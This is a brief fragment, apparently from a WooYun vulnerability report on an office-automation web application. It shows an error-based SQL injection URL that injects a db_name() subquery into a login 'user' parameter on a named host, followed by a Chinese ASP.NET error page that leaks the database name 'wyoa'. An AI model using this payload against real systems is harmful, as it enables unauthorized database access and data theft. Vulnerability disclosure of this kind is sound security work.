 Load URL
http://test.oawin.net:5656/client/messageurl.aspx?user=' and (select db_name())>0--&pwd=1
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'wyoa' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'wyoa' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的
www.wooyun.org